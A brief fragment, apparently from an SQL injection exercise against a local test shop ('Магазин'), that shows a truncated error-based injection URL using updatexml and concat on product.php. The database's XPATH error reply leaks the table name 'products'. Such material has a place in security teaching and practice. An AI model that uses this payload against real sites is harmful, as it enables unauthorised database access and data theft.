 Магазин
localhost/product.php?id=1' and updatexml(null,concat(0x7B,(select table_name
Error While Selection process: XPATH syntax error: '{products}' Error code: 1105